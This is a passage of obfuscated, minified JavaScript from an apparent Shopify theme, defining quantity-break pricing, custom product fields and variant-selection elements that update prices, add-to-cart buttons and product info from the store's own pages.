_0x13251d=this[_0x316afc(779)](_0x316afc(697));_0x13251d&&(this[_0x316afc(930)]=parseInt(_0x13251d.value),this[_0x316afc(858)]=parseInt(_0x13251d[_0x316afc(957)].input[_0x316afc(533)]("input_",""))),this[_0x316afc(592)]=this[_0x316afc(753)](".quantity-break__selector-item"),this.updatePrices=this[_0x316afc(957)][_0x316afc(623)]===_0x316afc(1011),this[_0x316afc(773)]=this.dataset[_0x316afc(773)]==="true",this[_0x316afc(905)]=this[_0x316afc(957)].moneyFormat,this[_0x316afc(773)]&&(this[_0x316afc(1039)]={offer_1:{price:0,compare_price:0},offer_2:{price:0,compare_price:0},offer_3:{price:0,compare_price:0},offer_4:{price:0,compare_price:0}},this[_0x316afc(684)]()),this[_0x316afc(605)]&&this.initVariants(),this[_0x316afc(871)][_0x316afc(1043)](_0x54e53f=>{const _0x1b4b91=_0x316afc;_0x54e53f[_0x1b4b91(705)](_0x1b4b91(857),this[_0x1b4b91(466)][_0x1b4b91(822)](this))}),this.variantSelects[_0x316afc(1043)](_0x2b31f3=>{const _0x4558bc=_0x316afc;_0x2b31f3.addEventListener("change",this[_0x4558bc(921)][_0x4558bc(822)](this))})}[_0x357148(684)](){const _0x2b5f8b=_0x357148;this.pdpPrices=document.querySelectorAll(".price-"+this[_0x2b5f8b(957)][_0x2b5f8b(965)]);const _0x2bf571=parseInt(this[_0x2b5f8b(957)].basePrice);this[_0x2b5f8b(495)].forEach((_0x206df0,_0x26e27a)=>{const _0x3f0aac=_0x2b5f8b,_0x1d9c29=_0x26e27a+1,_0x1633ea=parseInt(_0x206df0[_0x3f0aac(957)][_0x3f0aac(884)]),_0x24c435=parseFloat(_0x206df0[_0x3f0aac(957)].percentageLeft),_0x447238=parseFloat(_0x206df0[_0x3f0aac(957)].fixedDiscount),_0x1278a8=_0x2bf571*_0x1633ea*_0x24c435-_0x447238,_0x3b744b=parseInt(_0x206df0[_0x3f0aac(957)][_0x3f0aac(975)]),_0x2decf6=_0x3b744b*_0x1633ea;this.offerPrices[_0x3f0aac(918)+_0x1d9c29][_0x3f0aac(627)]=_0x1278a8,this[_0x3f0aac(1039)][_0x3f0aac(918)+_0x1d9c29][_0x3f0aac(898)]=_0x2decf6}),this[_0x2b5f8b(941)]()}updateDisplayedPdpPrices(){const _0x504ecc=_0x357148,_0x5744bb=this[_0x504ecc(1039)]["offer_"+this[_0x504ecc(858)]][_0x504ecc(627)],_0x1124b4=formatMoney(_0x5744bb,this.moneyFormat),_0x4ef422=this[_0x504ecc(1039)][_0x504ecc(918)+this[_0x504ecc(858)]][_0x504ecc(898)],_0x4f94a5=formatMoney(_0x4ef422,this[_0x504ecc(905)]),_0x26b08e=_0x4ef422>_0x5744bb;this[_0x504ecc(572)][_0x504ecc(1043)](_0x55cdaa=>{const _0x2f8ead=_0x504ecc;if(_0x55cdaa[_0x2f8ead(594)].toggle(_0x2f8ead(993),_0x26b08e),_0x55cdaa.querySelector(".price__regular .price-item--regular").innerHTML=_0x1124b4,_0x55cdaa.querySelector(".price__sale .price-item--sale")[_0x2f8ead(942)]=_0x1124b4,_0x26b08e){const _0x2d53e0=_0x55cdaa.querySelector(".price__sale .price-item--regular");_0x2d53e0&&(_0x2d53e0[_0x2f8ead(942)]=_0x4f94a5);const _0x1712a6=_0x55cdaa.querySelector(_0x2f8ead(900));if(_0x1712a6){const _0x608727=Math[_0x2f8ead(537)]((_0x4ef422-_0x5744bb)*100/_0x4ef422);_0x1712a6[_0x2f8ead(942)]=_0x608727}const _0x208dd2=_0x55cdaa.querySelector(_0x2f8ead(469));if(_0x208dd2){const _0x2fd773=_0x4ef422-_0x5744bb,_0x157990=formatMoney(_0x2fd773,this[_0x2f8ead(905)],!0);_0x208dd2[_0x2f8ead(942)]=_0x157990}}}),document[_0x504ecc(753)](_0x504ecc(813)+this[_0x504ecc(957)][_0x504ecc(965)])[_0x504ecc(1043)](_0x2fbab5=>{const _0x263b0a=_0x504ecc;_0x2fbab5[_0x263b0a(942)]=_0x1124b4})}[_0x357148(921)](_0x160210){const _0x5fc70f=_0x357148,_0x4a33de=_0x160210[_0x5fc70f(943)],_0x5288a3=Array[_0x5fc70f(780)](_0x4a33de.querySelectorAll("select"),_0x1a107b=>_0x1a107b[_0x5fc70f(614)]);if(this[_0x5fc70f(991)]){const _0x794d69=this[_0x5fc70f(710)]()[_0x5fc70f(619)](_0x4ed41b=>_0x4a33de[_0x5fc70f(779)](":checked")[_0x5fc70f(614)]===_0x4ed41b.option1),_0x4ce49e=[..._0x4a33de[_0x5fc70f(753)](_0x5fc70f(873))];updateVariantStatuses(_0x794d69,_0x4ce49e)}const _0x116969=this[_0x5fc70f(710)]()[_0x5fc70f(654)](_0x260546=>{const _0xf98f9d=_0x5fc70f;return!_0x260546[_0xf98f9d(554)][_0xf98f9d(501)]((_0x3db384,_0x57af67)=>_0x5288a3[_0x57af67]===_0x3db384)[_0xf98f9d(875)](!1)});if(!_0x116969){this.skipNonExistent&&findAvailableVariant(_0x4a33de,_0x5288a3,!1,!0,this[_0x5fc70f(1021)]);return}if(this[_0x5fc70f(1021)]&&!_0x116969[_0x5fc70f(916)]&&findAvailableVariant(_0x4a33de,_0x5288a3,!1,!0,!0))return;_0x4a33de.dataset[_0x5fc70f(739)]=_0x116969.id;const _0x3b44f5=_0x4a33de[_0x5fc70f(957)].selectIndex,_0x5942d8=_0x4a33de[_0x5fc70f(678)](_0x5fc70f(818)),_0x303fdd=_0x4a33de.closest(_0x5fc70f(818))[_0x5fc70f(957)].input;if(this.selectedVariants[_0x303fdd][_0x3b44f5]=_0x116969.id,this[_0x5fc70f(461)](_0x303fdd),this[_0x5fc70f(820)](_0x116969),!this[_0x5fc70f(623)])return;var _0x45ffb4=0,_0x12bc63=0;const _0x53d74f=parseFloat(_0x5942d8.dataset[_0x5fc70f(884)]),_0x4286f7=parseFloat(_0x5942d8[_0x5fc70f(957)][_0x5fc70f(491)]),_0x5f0406=parseFloat(_0x5942d8[_0x5fc70f(957)][_0x5fc70f(889)]);var _0x4aefa3=!0;_0x5942d8[_0x5fc70f(957)][_0x5fc70f(950)]===_0x5fc70f(627)&&(_0x4aefa3=!1);for(let _0xbc5078=0;_0xbc5078<_0x53d74f;_0xbc5078++){const _0x181ea5=parseInt(this.selectedVariants[_0x303fdd][_0xbc5078]),_0x57f221=this[_0x5fc70f(710)]().find(_0x371c31=>parseInt(_0x371c31.id)===_0x181ea5);if(!_0x57f221)return;_0x45ffb4+=_0x57f221.price,_0x57f221.compare_at_price&&_0x4aefa3&&_0x57f221.compare_at_price>_0x57f221[_0x5fc70f(627)]?_0x12bc63+=_0x57f221[_0x5fc70f(973)]:_0x12bc63+=_0x57f221[_0x5fc70f(627)]}_0x45ffb4=_0x45ffb4*_0x4286f7-_0x5f0406;const _0x52775c=_0x12bc63-_0x45ffb4,_0x78f49d=Math[_0x5fc70f(537)](_0x52775c/100)*100,_0x2a1c9c=formatMoney(_0x45ffb4,this.moneyFormat,!0),_0xa57033=formatMoney(_0x12bc63,this[_0x5fc70f(905)],!0),_0x14288f=formatMoney(_0x52775c,this.moneyFormat,!0),_0x59fb77=formatMoney(_0x78f49d,this[_0x5fc70f(905)],!0);_0x5942d8.querySelectorAll(".variant-price-update")[_0x5fc70f(1043)](_0x3c90d7=>{const _0x32f3f6=_0x5fc70f;let _0x5774a6=_0x3c90d7[_0x32f3f6(957)][_0x32f3f6(908)];_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(994),_0x2a1c9c),_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(745),_0xa57033),_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(708),_0x14288f),_0x5774a6=_0x5774a6[_0x32f3f6(533)]("[amount_saved_rounded]",_0x59fb77),_0x3c90d7[_0x32f3f6(942)]=_0x5774a6});const _0x34ea0b=_0x5942d8[_0x5fc70f(779)](_0x5fc70f(511));_0x34ea0b&&(_0x12bc63>_0x45ffb4?_0x34ea0b[_0x5fc70f(594)][_0x5fc70f(721)]("hidden"):_0x34ea0b[_0x5fc70f(594)][_0x5fc70f(712)](_0x5fc70f(582))),this.updatePdpPrices&&(this[_0x5fc70f(1039)]["offer_"+this[_0x5fc70f(930)]][_0x5fc70f(627)]=_0x45ffb4,this.offerPrices[_0x5fc70f(918)+this.selectedQuantity][_0x5fc70f(898)]=_0x12bc63,this[_0x5fc70f(941)]())}[_0x357148(710)](){const _0x24305e=_0x357148;return this[_0x24305e(732)]=this[_0x24305e(732)]||JSON[_0x24305e(886)](this[_0x24305e(838)][_0x24305e(590)]),this[_0x24305e(732)]}[_0x357148(674)](){const _0x42a40e=_0x357148;this[_0x42a40e(605)]&&(this.labels[_0x42a40e(1043)](_0x2d3138=>{const _0x3028f3=_0x42a40e;if(_0x2d3138[_0x3028f3(779)](".quantity-break__variants")){let _0x590e20=[];_0x2d3138[_0x3028f3(753)](_0x3028f3(922)).forEach(_0x5e8765=>{const _0x2b9e48=_0x3028f3;_0x590e20[_0x2b9e48(548)](_0x5e8765[_0x2b9e48(957)][_0x2b9e48(739)])}),this[_0x3028f3(807)][_0x2d3138[_0x3028f3(957)][_0x3028f3(904)]]=_0x590e20}}),this.formVariants=[])}[_0x357148(461)](_0x281403){const _0x16e23e=_0x357148;if(!this[_0x16e23e(605)])return;const _0xfc4f34=this[_0x16e23e(807)][_0x281403],_0x17ed26=[];for(let _0xa9a806=0;_0xa9a806<_0xfc4f34[_0x16e23e(798)];_0xa9a806++){const _0xc93b31=_0xfc4f34[_0xa9a806],_0x147416=_0x17ed26[_0x16e23e(661)](_0x5025da=>_0x5025da.id===_0xc93b31);_0x147416<0?_0x17ed26.unshift({id:_0xc93b31,quantity:1}):_0x17ed26[_0x147416][_0x16e23e(884)]+=1}this.formVariants=_0x17ed26}[_0x357148(820)](_0x1dd05a){const _0x22a0ce=_0x357148;if(!_0x1dd05a||!_0x1dd05a[_0x22a0ce(912)])return;document[_0x22a0ce(753)](_0x22a0ce(558)+this[_0x22a0ce(957)][_0x22a0ce(965)]+'"]')[_0x22a0ce(1043)](_0x2cd997=>_0x2cd997[_0x22a0ce(544)](this.dataset[_0x22a0ce(965)]+"-"+_0x1dd05a.featured_media.id,!0))}handleChange(_0x3f7e5e){const _0x5c140a=_0x357148,_0x2543b6=parseInt(_0x3f7e5e.target[_0x5c140a(614)]);this[_0x5c140a(930)]=_0x2543b6,this.selectedOffer=parseInt(_0x3f7e5e[_0x5c140a(978)][_0x5c140a(957)][_0x5c140a(904)].replace(_0x5c140a(488),"")),this[_0x5c140a(605)]&&this[_0x5c140a(461)](_0x3f7e5e[_0x5c140a(978)][_0x5c140a(957)][_0x5c140a(904)]),this[_0x5c140a(914)]&&this[_0x5c140a(914)][_0x5c140a(720)](_0x2543b6),this[_0x5c140a(773)]&&this[_0x5c140a(941)]()}}customElements[_0x357148(840)](_0x357148(532),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}[_0x357148(640)](){const _0x1f80f4=_0x357148;this.fieldName=this[_0x1f80f4(957)][_0x1f80f4(668)],this.input=this.querySelector('[type="text"], [type="number"], textarea'),this[_0x1f80f4(667)]=this.querySelectorAll(_0x1f80f4(811)),this[_0x1f80f4(470)]=this[_0x1f80f4(779)](_0x1f80f4(714)),this[_0x1f80f4(866)]=document[_0x1f80f4(992)](_0x1f80f4(725)+this[_0x1f80f4(957)][_0x1f80f4(965)]),this[_0x1f80f4(1028)]=this[_0x1f80f4(957)][_0x1f80f4(851)],this[_0x1f80f4(577)]=this[_0x1f80f4(957)].required==="true",this[_0x1f80f4(634)]=!0,this[_0x1f80f4(841)]=this[_0x1f80f4(957)][_0x1f80f4(841)]===_0x1f80f4(1011),(this[_0x1f80f4(957)].type===_0x1f80f4(470)||this[_0x1f80f4(957)][_0x1f80f4(571)]===_0x1f80f4(486))&&(this[_0x1f80f4(634)]=!1),this[_0x1f80f4(938)](),this[_0x1f80f4(577)]&&this.isText&&(this.isValid=!0,this[_0x1f80f4(744)]=this[_0x1f80f4(841)]?document[_0x1f80f4(753)](_0x1f80f4(763)+this[_0x1f80f4(957)][_0x1f80f4(965)]+_0x1f80f4(472)+this[_0x1f80f4(957)][_0x1f80f4(965)]):document[_0x1f80f4(753)](_0x1f80f4(802)),this[_0x1f80f4(949)]=this[_0x1f80f4(866)].querySelector(_0x1f80f4(848)+this[_0x1f80f4(957)][_0x1f80f4(965)]),this[_0x1f80f4(574)]=this[_0x1f80f4(949)][_0x1f80f4(779)](_0x1f80f4(666)),this[_0x1f80f4(490)]=this[_0x1f80f4(949)][_0x1f80f4(779)](".main-atc__error"),this.atcErrorMsg=this.dataset[_0x1f80f4(996)],this[_0x1f80f4(949)].dataset[_0x1f80f4(587)]=parseInt(this[_0x1f80f4(949)][_0x1f80f4(957)][_0x1f80f4(587)])+1,this[_0x1f80f4(490)][_0x1f80f4(942)]=this[_0x1f80f4(996)],this[_0x1f80f4(556)]=this[_0x1f80f4(957)][_0x1f80f4(556)]==="true",this[_0x1f80f4(782)]=document[_0x1f80f4(779)](_0x1f80f4(698)+this.dataset[_0x1f80f4(965)]),this.applyStickyAtcError&&this[_0x1f80f4(782)]&&(this[_0x1f80f4(928)]=this.stickyAtcButton[_0x1f80f4(779)](_0x1f80f4(849)),this[_0x1f80f4(1047)]=this[_0x1f80f4(782)][_0x1f80f4(779)](_0x1f80f4(768)),this[_0x1f80f4(1047)][_0x1f80f4(942)]=this[_0x1f80f4(996)]),this[_0x1f80f4(729)](this[_0x1f80f4(1028)],null)),this[_0x1f80f4(904)]&&this[_0x1f80f4(904)][_0x1f80f4(705)](_0x1f80f4(904),this.handleChange[_0x1f80f4(822)](this)),this[_0x1f80f4(667)][_0x1f80f4(1043)](_0x269d66=>{const _0x4666fd=_0x1f80f4;_0x269d66[_0x4666fd(705)]("input",this[_0x4666fd(466)][_0x4666fd(822)](this))}),this[_0x1f80f4(470)]&&this[_0x1f80f4(470)].addEventListener("change",this[_0x1f80f4(466)][_0x1f80f4(822)](this))}[_0x357148(466)](_0x157866){const _0x5af4cf=_0x357148,_0x2f5080=_0x157866[_0x5af4cf(978)].value[_0x5af4cf(819)]();if(_0x157866[_0x5af4cf(978)][_0x5af4cf(909)]())this[_0x5af4cf(1028)]=_0x2f5080;else{_0x157866[_0x5af4cf(978)][_0x5af4cf(614)]=this[_0x5af4cf(1028)];return}this[_0x5af4cf(957)][_0x5af4cf(614)]=_0x2f5080,this[_0x5af4cf(814)][_0x5af4cf(614)]=_0x2f5080,this[_0x5af4cf(577)]&&this[_0x5af4cf(634)]&&this[_0x5af4cf(729)](_0x2f5080,_0x157866[_0x5af4cf(978)])}validateValue(_0x2b6920,_0x5f3d1c){const _0x27d416=_0x357148,_0x46b6dd=_0x2b6920[_0x27d416(798)]>0;if(_0x46b6dd===this.isValid)return;this[_0x27d416(810)]=_0x46b6dd,_0x5f3d1c&&(this[_0x27d416(810)]?(_0x5f3d1c[_0x27d416(594)][_0x27d416(721)](_0x27d416(881)),this[_0x27d416(949)][_0x27d416(957)][_0x27d416(539)]=parseInt(this[_0x27d416(949)][_0x27d416(957)][_0x27d416(539)])+1):(_0x5f3d1c.classList.add(_0x27d416(881)),this.mainAtcButton[_0x27d416(957)][_0x27d416(539)]=parseInt(this[_0x27d416(949)].dataset[_0x27d416(539)])-1));const _0x53faeb=this.mainAtcButton[_0x27d416(957)][_0x27d416(539)]===this[_0x27d416(949)][_0x27d416(957)][_0x27d416(587)],_0x3bf789=this.mainAtcButton.dataset[_0x27d416(864)]===_0x27d416(1011);this[_0x27d416(744)][_0x27d416(1043)](_0x551720=>{const _0x4181d3=_0x27d416;_0x53faeb&&!_0x3bf789?_0x551720[_0x4181d3(524)](_0x4181d3(630)):_0x551720[_0x4181d3(1046)](_0x4181d3(630),"")}),this[_0x27d416(996)][_0x27d416(798)]!==0&&(_0x53faeb?(this.mainAtcBtnLabel[_0x27d416(513)].display="",this[_0x27d416(490)][_0x27d416(513)][_0x27d416(598)]="none",this[_0x27d416(556)]&&this[_0x27d416(782)]&&(this[_0x27d416(928)][_0x27d416(513)][_0x27d416(598)]="",this[_0x27d416(1047)].style.display=_0x27d416(520))):(this[_0x27d416(574)][_0x27d416(513)].display=_0x27d416(520),this[_0x27d416(490)][_0x27d416(513)][_0x27d416(598)]="",this[_0x27d416(556)]&&this[_0x27d416(782)]&&(this.stickyAtcBtnLabel[_0x27d416(513)][_0x27d416(598)]=_0x27d416(520),this.stickyAtcBtnError[_0x27d416(513)][_0x27d416(598)]="")))}createInputs(){const _0x3cae27=_0x357148;this.productFormInput=document[_0x3cae27(735)](_0x3cae27(904)),this[_0x3cae27(814)][_0x3cae27(1046)](_0x3cae27(571),_0x3cae27(582)),this.productFormInput[_0x3cae27(1046)](_0x3cae27(668),"properties["+this[_0x3cae27(658)]+"]"),this.productFormInput[_0x3cae27(614)]=this.dataset[_0x3cae27(851)],this[_0x3cae27(866)][_0x3cae27(1023)](this[_0x3cae27(814)])}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x49575c=_0x357148;super(),this[_0x49575c(825)]=_0x49575c(806),this[_0x49575c(847)]=document[_0x49575c(992)](""+this[_0x49575c(825)]+this[_0x49575c(957)][_0x49575c(965)]),this[_0x49575c(868)]=!1,this[_0x49575c(1002)]=document[_0x49575c(992)](_0x49575c(1042)+this[_0x49575c(957)][_0x49575c(965)]),this[_0x49575c(958)]=this[_0x49575c(957)].skipNonExistent==="true",this[_0x49575c(1021)]=this[_0x49575c(957)][_0x49575c(1021)]===_0x49575c(1011),this[_0x49575c(705)](_0x49575c(857),this[_0x49575c(971)])}[_0x357148(971)](){const _0x13a5a8=_0x357148;if(this[_0x13a5a8(561)](),this.updateMasterId(),this[_0x13a5a8(504)](!0,"",!1),this[_0x13a5a8(976)](),this[_0x13a5a8(995)](),this[_0x13a5a8(867)](),this.currentVariant){if(this[_0x13a5a8(1021)]&&!this[_0x13a5a8(704)][_0x13a5a8(916)]&&findAvailableVariant(this,this[_0x13a5a8(554)],!0,!0,!0))return;this[_0x13a5a8(820)](),this[_0x13a5a8(675)](),this[_0x13a5a8(611)](),this[_0x13a5a8(850)](),this[_0x13a5a8(645)]()}else{if(this.toggleAddButton(!0,"",!0),this[_0x13a5a8(958)]&&findAvailableVariant(this,this[_0x13a5a8(554)],!0,!0,this[_0x13a5a8(1021)]))return;this[_0x13a5a8(1008)]()}}[_0x357148(561)](){const _0x595f9a=_0x357148,_0x241033=[];this[_0x595f9a(753)](".product-form__input").forEach(_0x3b3056=>{const _0x5e23bd=_0x595f9a;let _0x26ebeb;const _0x584de3=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(951))[_0x5e23bd(957)].type;_0x584de3=="dropdown"||_0x584de3=="dropdwon"?_0x26ebeb=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(470))[_0x5e23bd(614)]:_0x26ebeb=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(934))[_0x5e23bd(614)],_0x241033[_0x5e23bd(548)](_0x26ebeb)}),this[_0x595f9a(554)]=_0x241033}[_0x357148(906)](){const _0x4276e4=_0x357148;this[_0x4276e4(704)]=this.getVariantData()[_0x4276e4(654)](_0x3ed52d=>{const _0x369a6d=_0x4276e4;return!_0x3ed52d[_0x369a6d(554)][_0x369a6d(501)]((_0xbdfa38,_0x5f26b4)=>this[_0x369a6d(554)][_0x5f26b4]===_0xbdfa38)[_0x369a6d(875)](!1)})}[_0x357148(820)](){const _0x3deb1b=_0x357148;if(!this[_0x3deb1b(704)]||!this[_0x3deb1b(704)][_0x3deb1b(912)])return;document.querySelectorAll(_0x3deb1b(558)+this[_0x3deb1b(957)][_0x3deb1b(965)]+'"]')[_0x3deb1b(1043)](_0x5d55be=>_0x5d55be[_0x3deb1b(544)](this[_0x3deb1b(957)][_0x3deb1b(965)]+"-"+this.currentVariant.featured_media.id,!0));const _0x1228e7=document[_0x3deb1b(779)](_0x3deb1b(1027)+this[_0x3deb1b(957)][_0x3deb1b(965)]+" .product-media-modal__content");if(!_0x1228e7)return;const _0x5611fa=_0x1228e7[_0x3deb1b(779)](_0x3deb1b(711)+this[_0x3deb1b(704)].featured_media.id+'"]');_0x1228e7.prepend(_0x5611fa)}[_0x357148(675)](){const _0x1a1053=_0x357148;!this[_0x1a1053(704)]||this[_0x1a1053(957)][_0x1a1053(652)]===_0x1a1053(610)||window[_0x1a1053(693)][_0x1a1053(750)]({},"",this[_0x1a1053(957)][_0x1a1053(860)]+_0x1a1053(1033)+this.currentVariant.id)}[_0x357148(645)](){const _0x50612f=_0x357148,_0x164004=document[_0x50612f(992)](_0x50612f(927)+this[_0x50612f(957)][_0x50612f(965)]);!_0x164004||!_0x164004.updateUrl||_0x164004[_0x50612f(652)](""+window[_0x50612f(816)]+this[_0x50612f(957)][_0x50612f(860)]+_0x50612f(1033)+this[_0x50612f(704)].id)}updateVariantInput(){const _0xd390e1=_0x357148;document.querySelectorAll(_0xd390e1(749)+this.dataset.section+_0xd390e1(944)+this[_0xd390e1(957)].section).forEach(_0x21aea8=>{const _0x535b54=_0xd390e1,_0x4222da=_0x21aea8[_0x535b54(779)](_0x535b54(522));_0x4222da[_0x535b54(614)]=this[_0x535b54(704)].id,_0x4222da[_0x535b54(957)][_0x535b54(739)]=this[_0x535b54(704)].id,_0x4222da.dispatchEvent(new Event("change",{bubbles:!0}))})}[_0x357148(867)](){const _0x488bcc=_0x357148,_0x4ee8d2=this[_0x488bcc(732)][_0x488bcc(619)](_0x3a6d51=>this[_0x488bcc(779)](_0x488bcc(933))[_0x488bcc(614)]===_0x3a6d51[_0x488bcc(787)]);let _0x92e910;this[_0x488bcc(868)]&&this[_0x488bcc(847)]?_0x92e910=[...this[_0x488bcc(847)].querySelectorAll(_0x488bcc(738))]:_0x92e910=[...this.querySelectorAll(_0x488bcc(738))],_0x92e910.forEach((_0xf639fd,_0x5f1f2f)=>{const _0x49c3e2=_0x488bcc;if(_0x5f1f2f===0)return;const _0x16e506=[..._0xf639fd[_0x49c3e2(753)](_0x49c3e2(642))],_0x1619be=_0x92e910[_0x5f1f2f-1][_0x49c3e2(779)](":checked")[_0x49c3e2(614)],_0x58ec2=_0x4ee8d2[_0x49c3e2(619)](_0x15d8d9=>_0x15d8d9[_0x49c3e2(916)]&&_0x15d8d9[_0x49c3e2(493)+_0x5f1f2f]===_0x1619be)[_0x49c3e2(501)](_0x313800=>_0x313800[_0x49c3e2(493)+(_0x5f1f2f+1)]),_0x18437e=_0x4ee8d2[_0x49c3e2(619)](_0x11b543=>_0x11b543[_0x49c3e2(493)+_0x5f1f2f]===_0x1619be)[_0x49c3e2(501)](_0x2fa800=>_0x2fa800[_0x49c3e2(493)+(_0x5f1f2f+1)]);this[_0x49c3e2(891)](_0x16e506,_0x58ec2,_0x18437e)})}[_0x357148(891)](_0x44dc56,_0x18a32c,_0x3771ed){const _0x50c3e1=_0x357148;_0x44dc56[_0x50c3e1(1043)](_0x48b462=>{const _0x41e3fa=_0x50c3e1;_0x48b462[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(864),_0x41e3fa(743),_0x41e3fa(630));const _0x22b561=_0x48b462[_0x41e3fa(612)](_0x41e3fa(614));let _0x26b2b6=null;_0x48b462[_0x41e3fa(957)][_0x41e3fa(856)]==="true"&&(_0x26b2b6=_0x48b462[_0x41e3fa(678)](".color-swatch")),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(864),_0x41e3fa(743),_0x41e3fa(630)),_0x3771ed[_0x41e3fa(875)](_0x22b561)?_0x18a32c[_0x41e3fa(875)](_0x22b561)?_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?_0x48b462[_0x41e3fa(603)]=_0x22b561:(_0x48b462[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(630)),_0x26b2b6&&_0x26b2b6.classList[_0x41e3fa(721)](_0x41e3fa(630))):_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?(_0x48b462[_0x41e3fa(603)]=window[_0x41e3fa(919)][_0x41e3fa(510)][_0x41e3fa(533)](_0x41e3fa(535),_0x22b561),_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(864))):(_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(630),_0x41e3fa(864)),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(712)]("disabled",_0x41e3fa(864))):_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?(_0x48b462.innerText=window.variantStrings[_0x41e3fa(510)][_0x41e3fa(533)](_0x41e3fa(535),_0x22b561),_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(743))):(_0x48b462.classList[_0x41e3fa(712)](_0x41e3fa(630),"non-existent"),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(630),_0x41e3fa(743)))})}[_0x357148(976)](){const _0x248846=_0x357148,_0x2c207c=document[_0x248846(779)](_0x248846(955));_0x2c207c&&(this[_0x248846(704)]&&this[_0x248846(704)][_0x248846(916)]?_0x2c207c[_0x248846(794)](this.currentVariant.id):(_0x2c207c[_0x248846(524)](_0x248846(916)),_0x2c207c.innerHTML=""))}[_0x357148(995)](){const _0x1b59ec=_0x357148,_0x5b674c=this.closest(_0x1b59ec(965));if(!_0x5b674c)return;const _0x5299a2=_0x5b674c[_0x1b59ec(779)](_0x1b59ec(893));_0x5299a2&&_0x5299a2[_0x1b59ec(507)]()}renderProductInfo(){const _0x17158e=_0x357148,_0x26c371=this.currentVariant.id,_0x410704=this[_0x17158e(957)][_0x17158e(518)]?this.dataset[_0x17158e(518)]:this[_0x17158e(957)][_0x17158e(965)];fetch(this[_0x17158e(957)][_0x17158e(860)]+_0x17158e(1033)+_0x26c371+_0x17158e(924)+(this[_0x17158e(957)][_0x17158e(518)]?this[_0x17158e(957)][_0x17158e(518)]:this.dataset[_0x17158e(965)]))[_0x17158e(685)](_0x421171=>_0x421171[_0x17158e(908)]())[_0x17158e(685)](_0x313c6b=>{const _0x1edd60=_0x17158e;if(this.currentVariant.id!==_0x26c371)return;const _0x539488=new DOMParser().parseFromString(_0x313c6b,_0x1edd60(827)),_0x17221a=document[_0x1edd60(992)](_0x1edd60(945)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x197590=_0x539488[_0x1edd60(992)](_0x1edd60(945)+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0xd17e43=document[_0x1edd60(992)]("sticky-atc-separate-price-"+this[_0x1edd60(957)][_0x1edd60(965)]),_0x397a87=_0x539488.getElementById("sticky-atc-separate-price-"+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x3bbe4c=document[_0x1edd60(992)](_0x1edd60(1050)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x2dfd93=_0x539488[_0x1edd60(992)](_0x1edd60(1050)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x25dd27=document.getElementById(_0x1edd60(770)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x586982=_0x539488[_0x1edd60(992)](_0x1edd60(770)+(this[_0x1edd60(957)].originalSection?this[_0x1edd60(957)][_0x1edd60(518)]:this.dataset.section)),_0x3c8cf9=document[_0x1edd60(992)](_0x1edd60(733)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x1d1115=_0x539488[_0x1edd60(992)]("main-atc-price-"+(this.dataset.originalSection?this.dataset.originalSection:this[_0x1edd60(957)][_0x1edd60(965)])),_0x26f454=document[_0x1edd60(753)](_0x1edd60(606)+this.dataset[_0x1edd60(965)]+'"]'),_0x37138d=_0x539488[_0x1edd60(753)](_0x1edd60(606)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)].section)+'"]'),_0x3d9b9a=_0x539488[_0x1edd60(992)](_0x1edd60(534)+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this.dataset[_0x1edd60(965)])),_0x3e739f=document[_0x1edd60(992)]("Sku-"+this[_0x1edd60(957)][_0x1edd60(965)]),_0x4fdd54=_0x539488[_0x1edd60(992)](_0x1edd60(887)+(this.dataset[_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x1c014f=document[_0x1edd60(992)]("Inventory-"+this[_0x1edd60(957)][_0x1edd60(965)]);if(_0x197590&&_0x17221a&&(_0x17221a[_0x1edd60(942)]=_0x197590[_0x1edd60(942)]),_0xd17e43&&_0x397a87&&(_0xd17e43[_0x1edd60(942)]=_0x397a87[_0x1edd60(942)]),_0x3bbe4c&&_0x2dfd93&&(_0x3bbe4c.innerHTML=_0x2dfd93[_0x1edd60(942)]),_0x25dd27&&_0x586982&&(_0x25dd27.src=_0x586982.src),_0x1d1115&&_0x3c8cf9&&(_0x3c8cf9[_0x1edd60(942)]=_0x1d1115[_0x1edd60(942)]),_0x26f454&&_0x37138d)for(var 